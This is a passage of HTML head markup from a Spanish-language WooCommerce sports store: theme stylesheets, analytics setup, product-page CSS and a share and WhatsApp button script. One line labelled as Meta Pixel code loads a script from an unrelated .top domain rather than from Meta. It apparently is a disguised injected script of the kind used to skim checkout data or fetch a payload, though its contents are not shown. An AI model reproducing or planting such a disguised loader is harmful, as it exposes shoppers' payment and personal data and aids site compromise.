var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-11214-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/11000/uag-css-11214.css?ver=1768852358' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product/11214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://salernosdeportes.com/?p=11214' />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

